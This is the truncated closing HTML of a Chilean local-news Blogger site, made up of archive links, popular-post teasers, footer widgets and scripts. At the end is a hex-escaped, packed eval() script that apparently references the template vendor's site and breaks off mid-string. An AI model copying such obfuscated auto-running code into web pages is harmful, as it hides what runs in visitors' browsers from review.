</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi16XikDFLUi9CLVN7Q5IvYGgB5KmDcON81_Ikvmx4x8mvLLA-OUFlk4AJ1SjOjfJTF3jhbGKUkO6XMZkRuZZnReu6N5xAYFPqa9sI9qn1TzJWdoXw7Sf0FaidfpMZ9Vsb42Pmld0NgVWRmkOs1UHT50MuLswasvUk22bqjtkFqehJ932xqMAOx/w72-h72-p-k-no-nu/8c510c86-2d66-4677-9b18-47505dba7820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html'>Sistema Inteligente de Economía Circular avanza en su ejecución y proyecta un alto potencial estratégico para la Región de Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/taxi-woman-drivers-un-servicio-seguro-e.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIuFyxDV-DWcfroYvlpBrmSfdTCMOiGeU08jfY0eawENYdIgmmL__8ftgCdYexZbQ_Fl0zkYiNiRXxqgzmtwSAsfGE4sVt_ZNHn15oGvgvmCuozStXwOpy2BXFBYgtIx_oisBYdSTfk9f43JGZZsSO6cOWYdyFrVvRdMTVbfNYQXtdpvzvJ78/w72-h72-p-k-no-nu/20260102_TWD.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/taxi-woman-drivers-un-servicio-seguro-e.html'>&#171;Taxi Woman Drivers&#187;: Un servicio seguro e inclusivo creado por y para mujeres en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQcRTgqhlUq4cA4DMsOVMZoYcwLZnFxwMTWlCfOXhXeVNUZ_jaDPMLpea_TYhHaiFBulrJXyEkiQ-QGyTu3S5VdNvPt_gUOZukiWlG3JnYVu7Mu-icmb5Zsd3HVCjfUQIAPjrlTdtNSXAWB3eJOOSWOLD59zO63fKZkMEj8QYUaMgX6cj0RgY/w72-h72-p-k-no-nu/alfamino.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html'>SERNAC: Alerta de seguridad alimentaria por Leche en Polvo Infantil Alfamino</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\